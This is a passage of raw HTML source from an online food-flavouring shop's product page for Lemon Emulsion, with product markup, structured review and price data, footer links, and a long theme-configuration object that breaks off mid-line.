    data-srcset="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/80w/products/3394/23239/MI_1501_1714203363.2616__68772.1767227638.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/160w/products/3394/23239/MI_1501_1714203363.2616__68772.1767227638.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/320w/products/3394/23239/MI_1501_1714203363.2616__68772.1767227638.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/640w/products/3394/23239/MI_1501_1714203363.2616__68772.1767227638.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/960w/products/3394/23239/MI_1501_1714203363.2616__68772.1767227638.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1280w/products/3394/23239/MI_1501_1714203363.2616__68772.1767227638.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1920w/products/3394/23239/MI_1501_1714203363.2616__68772.1767227638.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/2560w/products/3394/23239/MI_1501_1714203363.2616__68772.1767227638.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons">

                            <a href="https://www.olivenation.com/raspberry-emulsion-commercial.html" data-event-type="product-click" class="button button--small button--primary card-figcaption-button" data-product-id="3394">Choose Options</a>

                </div>

                <div class="card-buttons card-buttons--alt">
                            <a class="button button--small card-figcaption-button quickview"  data-product-id="3394">Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
            <a href="https://www.olivenation.com/raspberry-emulsion-commercial.html" data-instantload >Raspberry Emulsion, Commercial</a>
        </h4>

            <p class="card-text card-text--brand" data-test-info-type="brandName">OliveNation</p>


        <div class="card-text card-text--price" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span class="price-was-label">MSRP:</span>
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    Now:
                </span>
                <span 
                    data-product-price-without-tax
                    class="price price--withoutTax price--main"
                    data-spresso-pricing-display="min"
                        data-spresso-item-type="product-id"
                        data-spresso-item-id="3394"
                        data-spresso-fallback-id="3394"
                >
                            &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                </span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label">Was:</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </div>
    
        </div>

        <div class="card-text card-text--summary" data-test-info-type="summary">
        </div>


    </div>


</article>
    </div>
</section>
    </div>

</div>    </div>

    <script type="application/ld+json" nonce="">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "@id": "https://www.olivenation.com/lemon-emulsion.html",
        "name": "Lemon Emulsion",
        "sku": "parentBAI10",
        
        
        "url" : "https://www.olivenation.com/lemon-emulsion.html",
        "brand": {
            "@type": "Brand",
                "url": "https://www.olivenation.com/brands/olivenation",
                "name": "OliveNation"
        },
        "description": "Lemon Bakery Emulsion - Concentrated Flavoring for Baking, Beverages, CookingMade from Water, Natural Flavors, Xanthan Gum, Citric Acid, Sodium Benzoate, BHAConcentrated Lemon Flavor & Aroma will not Bake OutIdeal for High & Low Temp Bakery & Beverage UseNon-GMO, Sugar Free, Gluten Free, Kosher, Vegan\r\n\tOliveNation&#39;s Lemon Emulsion is a natural water-based flavoring made using water and xanthan gum instead of alcohol or propylene glycol. This thick, concentrated formulation offers easy mixing and measuring, no funny aftertaste, and will not &quot;bake off&quot; in high temp applications. Our lemon bakery emulsion is perfect for use in baked goods like cakes, cupcakes, cake pops, as well as fillings, frostings, topping drizzles, and icings. The thick, water-based white to pale yellow liquid adds concentrated bright and bold citrus taste and aroma. Bulk natural lemon flavor bakery emulsion is ideal for commercial bakery, beverage, and foodservice applications as it has a stronger taste and aroma in the final product than standard extracts in high temperature applications, and leaves no alcohol aftertaste in low-temp applications. This naturally sugar free, gluten free, vegan-friendly ingredient is certified Kosher and great for use in flavoring products for specialty diets. Use this versatile natural lemon emulsion in cakes, cookies, frostings, fillings, and beverages like RTD protein and nutritional drinks, milkshakes, smoothies, and more for bright lemon taste that is great alone or as a complement to other flavors. The strong citrus flavor and aroma is great alone as a featured flavor, and will brighten and enhance almost any complex flavor profile.\r\n\r\n\tUsing Lemon Emulsion:\r\n\r\n\r\n\r\n\tUse as a 1:1 replacement for extracts in recipes.\r\n\r\n\tSubstitute lemon emulsion for lemon zest by using half the amount called for. For example, 1 tsp lemon zest = 1/2 tsp lemon emulsion.\r\n\r\n\tInformation for E-Cigarette and Non Food &amp; Drink Customers\r\n\r\n\tThis item is filled in fluid ounces and not by weightPLEASE NOTE:  This product is intended for culinary uses only: cooking, baking, and other human food applications.",
        "image": "https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1280x1280/products/149/21951/MI_99_1714200914.7605__28883.1767209446.jpg?c=2",
        "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "5",
            "reviewCount": "19"
        },
        "review": [
            {
                "@type": "Review",
                "author": {
                    "@type": "Person",
                    "name": "Renae Richard"
                },
                "datePublished": "Sep 14th 2022",
                "reviewBody": "It really enhances the flavor",
                "name": "Awesome product!",
                "reviewRating": {
                    "@type": "Rating",
                    "bestRating": "5",
                    "ratingValue": "5",
                    "worstRating": "1"
                }
            },
            {
                "@type": "Review",
                "author": {
                    "@type": "Person",
                    "name": "Susan Leger-Boike"
                },
                "datePublished": "Mar 8th 2021",
                "reviewBody": "Great product    Really enhances the flavor ",
                "name": "Lemon Emulsion",
                "reviewRating": {
                    "@type": "Rating",
                    "bestRating": "5",
                    "ratingValue": "5",
                    "worstRating": "1"
                }
            },
            {
                "@type": "Review",
                "author": {
                    "@type": "Person",
                    "name": "Angi Jensen"
                },
                "datePublished": "Apr 22nd 2019",
                "reviewBody": "Awesome flavor.. smells like creamy lemon.. very yummy will be getting again ",
                "name": "Best lemon flavor ever!!",
                "reviewRating": {
                    "@type": "Rating",
                    "bestRating": "5",
                    "ratingValue": "5",
                    "worstRating": "1"
                }
            }
        ],
        "offers": {
            "@type": "Offer",
            "priceCurrency": "USD",
            "price": "9.99",
            "minPrice": "9.99",
            "maxPrice": "3314.99",
            "itemCondition" : "https://schema.org/NewCondition",
            "availability" : "https://schema.org/InStock",
            "url" : "https://www.olivenation.com/lemon-emulsion.html",
            "priceValidUntil": "2027-01-29"
        }
    }
</script>
            </main>
        </div>

    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <svg class="icon"><use href="#icon-close" /></svg>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <svg class="icon"><use href="#icon-close" /></svg>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>

<div class="scrollToTop">
    <a href="#topOfPage" class="button u-hiddenVisually" id="scrollToTopFloatingButton" title="Top of Page"><i class="fa fa-chevron-up"></i></a>
</div>        

<div data-content-region="footer_before"></div>
<div data-content-region="footer_before--global"></div>





<!--<div class="recent-viewed-sec">-->
<!--    <div class="container">-->
<!--        <ul>-->
<!--            <li class="rvs-title">Recently Viewed Product</li>-->
<!--            <li class="navUser-item navUser-item--recentlyViewed">-->
<!--                <a class="navUser-action navUser-action--recentlyViewed" href="#recently-viewed" data-dropdown="recently-viewed-dropdown" data-options="align:right" title="Recently Viewed" style="display:block;">-->
<!--                    <i class="icon"><svg><use href="#icon-recent-list"></use></svg></i>-->
<!--                    <span class="navUser-item-recentlyViewedLabel"><span class='firstword'>Recently </span>Viewed</span>-->
<!--                </a>-->
<!--                <div class="dropdown-menu" id="recently-viewed-dropdown" data-dropdown-content aria-hidden="true">-->
<!--                    -->
<!--                        <p>No recently viewed products</p>-->
<!--                    -->
<!--                </div>-->
<!--            </li>-->
<!--        </ul>-->
<!--    </div>-->
<!--</div>-->
<footer class="footer" role="contentinfo">
    <h2 class="is-srOnly">Footer</h2>
    <div class="emthemesModez-footer-topColumns-wrapper">
        <div class="container">
            <div class="emthemesModez-footer-topColumns">
                <div class="emthemesModez-footer-newsletter">
                    <div class="emthemesModez-newsletterSection">
    <article class="emthemesModez-newsletterForm" data-section-type="newsletterSubscription">
        <!--<h3 class="footer-info-heading">Subscribe to our newsletter</h3>-->
<h3 class="footer-info-heading">Get Up To 25% Off Your First Order</h3>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input form-prefixPostfix-input" id="nl_email" name="nl_email" type="email" value="" placeholder="Your email address" aria-required="true" required>
                <input class="button form-prefixPostfix-button--postfix" type="submit" value="Subscribe">
            </div>
        </div>
    </fieldset>
</form>
    </article>
</div>                </div>
            </div>
        </div>
    </div>

    <div data-content-region="newsletter_below"></div>
    <div data-content-region="newsletter_below--global"></div>


    <div class="container">
        <section class="footer-info">



                <article class="footer-info-col" data-section-type="footer-webPages">
                    <h3 class="footer-info-heading">OUR OLIVENATION</h3>
                    <ul class="footer-info-list">
                        <li><a href="https://www.olivenation.com/about-us">About Us</li>
                        <li><a href="https://www.olivenation.com/contact-us">Contact Us</li>
                        <li><a href="https://www.olivenation.com/faq">FAQ</li>
                    </ul>
                </article>


                <article class="footer-info-col" data-section-type="footer-categories">
                    <h3 class="footer-info-heading">YOUR ORDER</h3>
                    <ul class="footer-info-list">
                        <li><a href="https://www.olivenation.com/login.php">Login/Sign In</li>
                        <li><a href="https://www.olivenation.com/shipping">Shipping</li>
                        <li><a href="https://www.olivenation.com/returns">Returns</li>
                    </ul>
                </article>

                <article class="footer-info-col" data-section-type="footer-categories">
                    <h3 class="footer-info-heading">HELPFUL</h3>
                    <ul class="footer-info-list">
                        <li><a href="https://www.olivenation.com/sitemap.php">Sitemap</li>
                        <li><a href="https://www.olivenation.com/terms-privacy">Terms & Privacy</li>
                        <li><a href="https://www.olivenation.com/wholesale">Wholesale Program</li>
                    </ul>
                </article>


            <!---->
            <!--    <article class="footer-info-col footer-info-col--brands" data-section-type="footer-brands">-->
            <!--        <h3 class="footer-info-heading">Popular Brands</h3>-->
            <!--        <ul class="footer-info-list">-->
            <!--            -->
            <!--                <li>-->
            <!--                    <a href="https://www.olivenation.com/brands/olivenation">OliveNation</a>-->
            <!--                </li>-->
            <!--            -->
            <!--            <li><a href="https://www.olivenation.com/brands/">View All</a></li>-->
            <!--            <li><a href="https://www.olivenation.com/wheres-my-order">Your Order</a></li>-->

            <!--        </ul>-->
            <!--        <div data-content-region="footer_below_brands--global"></div>-->
            <!--    </article>-->
            <!--    <article class="footer-info-col footer-info-col--brands footerlast-col">-->
            <!--         <ul class="footer-info-list">-->
            <!--            <li><a href="https://www.olivenation.com/order-help">Helpful</a></li>-->

            <!--        </ul>-->
            <!--    </article>-->
            <!---->

        </section>
        <div data-content-region="footer_below_columns--global"></div>
    </div>

    <div class="footer-copyright">
        <div class="container">
            <p class="powered-by">
            </p>

                    <div class="footer-payment-icons">
                <svg class="footer-payment-icon"><use href="#icon-logo-american-express-dark"></use></svg>
                <svg class="footer-payment-icon"><use href="#icon-logo-discover-dark"></use></svg>
                <svg class="footer-payment-icon"><use href="#icon-logo-mastercard-dark"></use></svg>
                <svg class="footer-payment-icon"><use href="#icon-logo-paypal-dark"></use></svg>
                <svg class="footer-payment-icon"><use href="#icon-logo-visa-dark"></use></svg>
        </div>

            <div data-content-region="ssl_site_seal--global"></div>
        </div>
    </div>
</footer>
<div data-content-region="footer_bottom--global"></div>

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-3gvtaz9op9/stencil/75292150-24b7-013e-57ec-1e0f5f6a8259/e/05097330-d868-013e-5359-2ee04af7e7ae/dist/";</script>
        <script nonce="">window.__webpack_nonce__ = "";</script>
        <script src="https://cdn11.bigcommerce.com/s-3gvtaz9op9/stencil/75292150-24b7-013e-57ec-1e0f5f6a8259/e/05097330-d868-013e-5359-2ee04af7e7ae/dist/theme-bundle.main.js" nonce=""></script>
        <script nonce="">
            window.stencilBootstrap("product", "{\"ps_product_id\":149,\"ps_product_category\":[\"Extracts & Flavorings/Emulsions\",\"Extracts & Flavorings/Summer Extracts\",\"Specialty/Made In USA/USA-Made Flavor Extracts\",\"Extracts & Flavorings/Fruit & Flower Extracts\",\"Specialty/Shop Favorites/Customer Favorites\",\"Shop by Holiday/Easter\",\"Wholesale Extracts\"],\"ps_product_main_image\":{\"data\":\"https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/{:size}/products/149/21951/MI_99_1714200914.7605__28883.1767209446.jpg?c=2\",\"alt\":\"47443\"},\"ps_product_url\":\"https://www.olivenation.com/lemon-emulsion.html\",\"ps_product_images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/{:size}/products/149/21951/MI_99_1714200914.7605__28883.1767209446.jpg?c=2\",\"alt\":\"47443\"},{\"data\":\"https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/{:size}/products/149/27056/MI_99_1714200914.9753__54435.1767209446.jpg?c=2\",\"alt\":\"95117\"},{\"data\":\"https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/{:size}/products/149/27199/IMG_1716942__45428.1767209446.jpg?c=2\",\"alt\":\"96539\"},{\"data\":\"https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/{:size}/products/149/28080/IMG_4699469__23222.1767209446.jpg?c=2\",\"alt\":\"105852\"},{\"data\":\"https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/{:size}/products/149/28081/IMG_5895210__67252.1767209447.jpg?c=2\",\"alt\":\"105853\"}],\"ps_product_options\":[{\"id\":3423,\"type\":\"Configurable_PickList_Set\",\"display_name\":\"Size\",\"required\":true,\"state\":\"variant_option\",\"partial\":\"set-rectangle\",\"condition\":true,\"values\":[{\"id\":16741,\"label\":\"4 fl oz- $5.99\",\"selected\":false,\"data\":\"4 fl oz- $5.99\"},{\"id\":16742,\"label\":\"8 fl oz- $9.99\",\"selected\":false,\"data\":\"8 fl oz- $9.99\"},{\"id\":16743,\"label\":\"16 fl oz- $13.99\",\"selected\":false,\"data\":\"16 fl oz- $13.99\"},{\"id\":16744,\"label\":\"32 fl oz- $23.99\",\"selected\":false,\"data\":\"32 fl oz- $23.99\"},{\"id\":16745,\"label\":\"1 gal- $87.99\",\"selected\":false,\"data\":\"1 gal- $87.99\"},{\"id\":16746,\"label\":\"55 gal- $3314.99\",\"selected\":false,\"data\":\"55 gal- $3314.99\"}]}],\"ps_product_price\":{\"without_tax\":{\"formatted\":\"$9.99\",\"value\":9.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"price_range\":{\"min\":{\"without_tax\":{\"formatted\":\"$9.99\",\"value\":9.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"max\":{\"without_tax\":{\"formatted\":\"$3,314.99\",\"value\":3314.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"}}},\"ps_settings\":{\"channel_id\":1,\"site_id\":1000,\"theme_version_id\":\"75292150-24b7-013e-57ec-1e0f5f6a8259\",\"theme_config_id\":\"37390360-bf1c-013e-5421-763f28f14146\",\"theme_session_id\":\"05097330-d868-013e-5359-2ee04af7e7ae\",\"show_payment_methods\":false,\"payments_url\":\"https://payments.bigcommerce.com\",\"account_creation_enabled\":true,\"show_product_reviews\":true,\"show_product_rating\":true,\"show_wishlist\":false,\"gift_certificates_enabled\":false,\"blog_enabled\":false,\"base_url\":\"https://www.olivenation.com\",\"country_code\":\"US\",\"request\":{\"referer\":\"\",\"host\":\"www.olivenation.com\",\"origin\":\"https://www.olivenation.com\",\"locale\":\"\",\"absolute_path\":\"/lemon-emulsion.html\",\"user_agent\":\"bc-storefront\",\"is_crawler\":false},\"secure_base_url\":\"https://www.olivenation.com\",\"secure_host\":\"www.olivenation.com\",\"store_name\":\"OliveNation\",\"store_hash\":\"3gvtaz9op9\",\"store_logo\":{\"title\":\"OliveNation\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/{:size}/logo_v6_1652903089__87070.original.jpg\",\"alt\":\"OliveNation\",\"width\":761,\"height\":241}},\"privacy_cookie\":false,\"show_newsletter_box\":1,\"show_newsletter_summary\":0,\"newsletter_summary\":\"\",\"money\":{\"currency_token\":\"$\",\"currency_location\":\"left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"returns_enabled\":0,\"address\":\"OliveNation LLC\\n13  Robbie Rd, Unit A4\\nAvon, MA 02322\\nUSA\",\"phone_number\":\"617 580 3667\",\"add_this\":{\"buttons\":[{\"service\":\"facebook\",\"annotation\":\"\"},{\"service\":\"email\",\"annotation\":\"\"},{\"service\":\"print\",\"annotation\":\"\"},{\"service\":\"twitter\",\"annotation\":\"\"},{\"service\":\"pinterest\",\"annotation\":\"\"}]},\"facebook_like_button\":{\"enabled\":false,\"href\":\"https%3A%2F%2Fwww.olivenation.com%2Flemon-emulsion.html\",\"verb\":\"recommend\"},\"maintenance\":[],\"tax_label\":\"Tax\",\"rss_item_limit\":0,\"password_requirements\":{\"alpha\":\"[A-Za-z]\",\"numeric\":\"[0-9]\",\"minlength\":7,\"error\":\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\"},\"general\":{\"storeId\":999973372,\"fastCart\":true},\"display_date_format\":\"M jS Y\",\"store_time_zone\":\"-5\",\"store_dst_correction\":1,\"extended_display_date_format\":\"M jS Y @ g:i A\",\"cdn_url\":\"https://cdn11.bigcommerce.com/s-3gvtaz9op9\",\"measurements\":{\"length\":\"Inches\",\"weight\":\"LBS\"},\"bulk_discount_enabled\":true,\"data_tag_enabled\":false,\"storefront_api\":{\"token\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].Z5gVmpGfk7VBdFgnCt3KdiHzWwDmBtesrTRl4sywVjSmIx9_js94HJ-sfDioUj4A03JTzyBC_PHZa-1XyTDlPA\"},\"shopper_consent_tracking_enabled\":false,\"hide_price_from_guests\":false,\"client_ip_address\":\"3.144.177.146\",\"is_eu_ip_address\":false,\"region_code\":\"OH\"},\"ps_page_type\":\"product\",\"ps_theme_settings\":{\"optimizedCheckout-formChecklist-color\":\"#333333\",\"banner3x_1_style\":\"\",\"paymentbuttons-paypal-cart-page-add-cart-color\":\"gold\",\"footer-secondary-backgroundColor\":\"#E9EEDC\",\"paymentbuttons-paypal-cart-page-add-cart-label\":\"checkout\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#989898\",\"paymentbuttons-paypal-checkout-payment-label\":\"checkout\",\"show_accept_amex\":true,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"categoriesList_count\":6,\"brandpage_products_per_page\":40,\"color-secondaryDarker\":\"#e8e8e8\",\"banner_half_1_style\":\"\",\"card--alternate-color--hover\":\"#ffffff\",\"productsByCategory-heading-backgroundColor3\":\"#00a6ed\",\"optimizedCheckout-colorFocus\":\"#DE722E\",\"alsobought_product\":\"related\",\"navUser-color\":\"#171515\",\"bannerAdvTopHeader\":\"\",\"social_icon_placement_bottom\":false,\"productpage_bulk_price_table\":true,\"show_powered_by\":false,\"topHeader-borderColor\":\"#B2B980\",\"productsByCategory-heading-color2\":\"#ffffff\",\"checkRadio-borderColor\":\"#dcdcdc\",\"product_custom_badges\":true,\"color-primaryDarker\":\"#000000\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"300x150\",\"optimizedCheckout-logo-position\":\"center\",\"carousel_video_autoplay\":true,\"optimizedCheckout-discountBanner-backgroundColor\":\"#f5f5f5\",\"color-textLink--hover\":\"#505050\",\"pdp-sale-price-label\":\"Now:\",\"nl_popup_show\":\"\",\"navPages-categoriesItem-color\":\"#1d1d1d\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"show_sku\":false,\"optimizedCheckout-headingPrimary-font\":\"Google_Roboto_700\",\"icon--alt-color-hover\":\"#246ad3\",\"productpage_description_type\":\"full\",\"footer-backgroundColor\":\"#DA6E32\",\"navPages-color\":\"#000000\",\"productpage_reviews_count\":3,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"logo_size\":\"250x100\",\"product_options_column\":1,\"blog_style\":\"featured\",\"fontSizeH2\":\"30\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"show_accept_paypal\":true,\"footer-secondary-button-backgroundColor\":\"#B2B980\",\"paymentbuttons-paypal-shape\":\"pill\",\"color_badge_product_custom_badges\":\"#000000\",\"optimizedCheckout-discountBanner-textColor\":\"#333333\",\"section4\":\"categories_list\",\"pdp-retail-price-label\":\"MSRP:\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Roboto_400\",\"topHeader_banner1\":true,\"paymentbuttons-paypal-label\":\"checkout\",\"productsByCategorySortingTabs-heading-backgroundColor2\":\"#B2B980\",\"banner_half_2_style\":\"\",\"navPages-borderColor\":\"#dcdcdc\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"carousel-dot-color\":\"#9c9c9c\",\"button--disabled-backgroundColor\":\"#dcdcdc\",\"header_sticky\":\"search\",\"footer_show_pages\":5,\"topBanner-backgroundColor\":\"#DA6E32\",\"show_subcategories_grid\":false,\"navPages_categoriesMenu\":\"group\",\"blockquote-cite-font-color\":\"#a5a5a5\",\"topBanner-color\":\"#FFFFCC\",\"banner_half_2_backgroundColor\":\"transparent\",\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"categorypage_products_per_page\":40,\"banner_one_1_backgroundColor\":\"transparent\",\"button--default-color\":\"#1a1a1a\",\"icon--alt-color\":\"#282828\",\"productpage_vertical_thumbnails\":false,\"section7\":\"special_products_columns\",\"specialProductsTab-heading-color\":\"#000000\",\"fontSizeH6\":\"13\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#333333\",\"color-textHeading\":\"#202020\",\"show_accept_discover\":true,\"footer_show_links_2\":false,\"specialProductsTab_show_featured\":true,\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paylater-cart-page-add-cart-color\":\"gold\",\"productsByCategorySortingTabs_count\":3,\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"spinner-borderColor-dark\":\"#989898\",\"input-font-color\":\"#454545\",\"footer-secondary-headingColor\":\"#222222\",\"select-bg-color\":\"#ffffff\",\"banner3x_2_backgroundColor\":\"transparent\",\"banner_one_1_style\":\"\",\"show_accept_mastercard\":true,\"topHeader-bgColor\":\"#E9EEDC\",\"style\":\"modern\",\"optimizedCheckout-link-font\":\"Google_Roboto_400\",\"supported_payment_methods\":[\"card\",\"paypal\"],\"carousel-arrow-bgColor\":\"#ffffff\",\"lazyload_mode\":\"lazyload+lqip\",\"carousel-title-color\":\"#111111\",\"categorypage_search\":\"hide\",\"color_text_product_sale_badges\":\"#ffffff\",\"specialProductsTab_lazy_count\":8,\"show_accept_googlepay\":false,\"card--alternate-borderColor\":\"#ffffff\",\"icon--alt-backgroundColor-hover\":\"transparent\",\"button--disabled-color\":\"#ffffff\",\"carousel-slide0-position\":\"center\",\"color-primaryDark\":\"#2d2d2d\",\"categoriesList_showBanner\":true,\"product_outstock_badge\":true,\"navPages_autoFit\":false,\"color_hover_product_sale_badges\":\"#E0732D\",\"color-price\":\"#DA7341\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"#989898\",\"navPages-subMenu-backgroundColor\":\"#E9EEDC\",\"productpage_layout\":\"\",\"topHeader_show\":true,\"color-grey\":\"#4f4f4f\",\"homepage_expand_categories_menu\":true,\"footer_show_contact\":true,\"body-font\":\"Google_Barlow_400,400i,300,300i,500,500i,600,600i,700,700i\",\"banner_one_2_backgroundColor\":\"transparent\",\"paymentbuttons-bolt-shape\":\"rect\",\"show_quick_payment_buttons\":false,\"optimizedCheckout-step-textColor\":\"#ffffff\",\"button--primary-backgroundColor\":\"#DA6E32\",\"optimizedCheckout-formField-borderColor\":\"#989898\",\"checkRadio-color\":\"#4f4f4f\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#DE722E\",\"optimizedCheckout-headingSecondary-font\":\"Google_Roboto_400\",\"headings-font\":\"Google_Barlow_600\",\"paymentbuttons-venmo-checkout-on-top-color\":\"blue\",\"label-backgroundColor\":\"#bfbfbf\",\"button--primary-backgroundColorHover\":\"#F5985C\",\"card-figcaption-button-background\":\"#ffffff\",\"banner_half_3_style\":\"\",\"show_welcome_text\":true,\"button--default-borderColor\":\"#e0e1e4\",\"pdp-non-sale-price-label\":\"Was:\",\"button--disabled-borderColor\":\"#dcdcdc\",\"label-color\":\"#ffffff\",\"specialProductsColumns_show_top\":true,\"select-arrow-color\":\"#999999\",\"payment_icons_style\":\"dark\",\"optimizedCheckout-logo-size\":\"250x100\",\"navPages_banners\":false,\"categoriesList_subCount\":3,\"footer-color\":\"#ffffff\",\"card-title-color\":\"#7a7b7b\",\"productsByCategory-heading-color1\":\"#ffffff\",\"carousel_video_mute\":false,\"optimizedCheckout-headingSecondary-color\":\"#2d2d2d\",\"banner_one_2_style\":\"\",\"logo_fontSize\":28,\"alert-backgroundColor\":\"#ffffff\",\"productsByCategorySortingTabs_show_new\":true,\"product_uniform\":true,\"show_shop_by_price\":true,\"default_image_brand\":\"/assets/img/BrandDefault.gif\",\"productsByCategorySubcategoriesTabs-heading-color3\":\"#ffffff\",\"paymentbuttons-venmo-cart-page-add-cart-color\":\"blue\",\"productsByCategorySubcategoriesTabs-heading-backgroundColor1\":\"#009688\",\"show_allcategories_menu\":true,\"specialProductsColumns_products_count\":4,\"bannerAfterAddToCartButton\":\"\",\"section5\":\"bc_banner_home_2\",\"product_list_display_mode\":\"grid\",\"navPages_bg_stretch\":true,\"paymentbanners-cartpage-logo-type\":\"primary\",\"quickSearch-color\":\"#ffffff\",\"carousel_banners\":false,\"navPages-rootMenu-backgroundColor\":\"#FFF\",\"optimizedCheckout-link-hoverColor\":\"#ec6815\",\"product_size\":\"500x659\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"section1\":\"bc_banner_home_1\",\"ajax_add_to_cart\":false,\"carousel_vid0\":\"\",\"fontSizeH3\":\"25\",\"color-greyDarkest\":\"#2d2d2d\",\"color_badge_product_sale_badges\":\"#E0732D\",\"price_ranges\":false,\"container-border-global-color-dark\":\"#B2B980\",\"color-greyDark\":\"#666666\",\"navPages_animation\":\"\",\"header-backgroundColor\":\"#FFFFFF\",\"banner3x_3_backgroundColor\":\"transparent\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#333333\",\"productpage_thumbnails_count\":6,\"optimizedCheckout-buttonSecondary-borderColor\":\"#dcdcdc\",\"subcategories_menu_vertical\":false,\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"color-errorLight\":\"#ffdddd\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#e77b2b\",\"icon-ratingFull\":\"#ffb400\",\"default_image_gift_certificate\":\"/assets/img/GiftCertificate.png\",\"paymentbuttons-paylater-checkout-on-top-color\":\"gold\",\"carousel-slide4-position\":\"center\",\"add_to_cart_popup\":\"mini\",\"homepage_blog_posts_position\":\"sidebar\",\"social_icon_placement_top\":false,\"productsByCategorySortingTabs_show_reviews\":true,\"section6\":\"bc_banner_home_3\",\"fontSizeRoot\":\"16\",\"footer-secondary-color\":\"#222\",\"brandspage_layout\":\"\",\"manual_content_nav\":false,\"paymentbanners-proddetailspage-color\":\"white\",\"bannerAfterRating\":\"\",\"instantload\":false,\"blog_size\":\"1193x795\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":false,\"font-smoothing\":\"antialiased\",\"paymentbuttons-paypal-checkout-payment-color\":\"gold\",\"alsobought_position\":\"wide\",\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"paymentbuttons-provider-sorting\":[\"paypal\",\"paypal-credit\",\"googlepay\",\"applepay\"],\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"specialProductsTab_init_count\":8,\"masterpass-button-color\":\"black\",\"color-info\":\"#666666\",\"copyright-backgroundColor\":\"#B2B980\",\"show_bulk_order_mode\":false,\"show_product_quick_view\":true,\"button--default-borderColorHover\":\"#cccccc\",\"card--alternate-backgroundColor\":\"#ffffff\",\"banner_half_1_backgroundColor\":\"transparent\",\"hide_content_navigation\":false,\"amazon-button-color\":\"Gold\",\"optimizedCheckout-formChecklist-background